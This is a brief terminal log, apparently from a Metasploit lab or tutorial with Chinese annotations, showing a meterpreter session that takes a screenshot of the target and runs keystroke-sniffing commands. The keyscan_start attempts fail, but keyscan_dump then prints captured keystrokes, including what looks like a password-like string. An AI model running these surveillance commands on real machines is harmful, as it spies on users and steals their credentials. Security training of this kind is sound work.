 meterpreter > screenshot
Screenshot saved to: /home/kali/cBXUTDtm.jpeg
屏幕截图
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_start
开始监控键盘
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_dump
Dumping captured keystrokes...
显示键盘内容
wo<CR>
shi<CR>
shei<CR>
<Caps Lock>I<Caps Lock>don<CR>
<Caps Lock><Caps Lock>w1shi1laos1n1bb1<CR>